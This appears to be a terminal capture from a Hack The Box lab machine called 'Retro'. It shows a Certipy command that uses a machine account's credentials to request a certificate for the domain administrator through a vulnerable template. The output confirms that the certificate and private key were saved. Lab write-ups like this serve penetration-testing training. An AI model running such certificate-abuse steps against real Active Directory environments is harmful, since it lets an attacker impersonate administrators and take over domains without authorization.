 (certipy_retro) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl -key-size 4096
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: RETRO.VL.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 12
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'